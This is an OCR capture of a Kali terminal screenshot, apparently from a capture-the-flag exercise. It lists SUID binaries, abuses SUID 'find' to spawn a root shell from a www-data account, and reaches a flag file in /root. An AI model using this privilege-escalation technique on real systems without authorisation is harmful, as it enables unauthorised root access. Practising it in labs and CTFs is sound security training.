 eric@kali: ~
File Actions Edit View Help
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
find . -exec /bin/sh \; -quit
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
cd /root
ls
thefinalflag.txt
whoami
root
KALI